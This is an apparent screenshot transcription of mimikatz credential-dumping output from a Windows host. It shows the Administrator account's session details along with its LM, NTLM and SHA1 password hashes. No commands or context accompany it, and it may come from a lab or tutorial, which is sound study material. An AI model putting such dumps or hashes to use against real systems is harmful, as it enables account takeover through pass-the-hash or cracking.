 mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 95197 (00000000:000173dd)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-CE8AQ9CI20C
Logon Server : WIN-CE8AQ9CI20C
Logon Time : 2019/5/29 16:48:54
SID : S-1-5-21-1421757414-344862256-1270390075-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-CE8AQ9CI20C
* LM : 921988ba001dc8e14a3b108f3fa6cb6d
* NTLM : e19ccf75ee54e06b06a5907af13cef42
* SHA1 : 9131834cf4378828626b1beccaa5dea2c46f9b63
tspkg :
* Username : Administrator
* Domain : WIN-CE8AQ9CI20C
* Password :
wdigest :
* Username : Administrator
* Domain : WIN-CE8AQ9CI20C
* Password :
kerberos :
* Username : Administrator
* Domain : WIN-CE8AQ9CI20C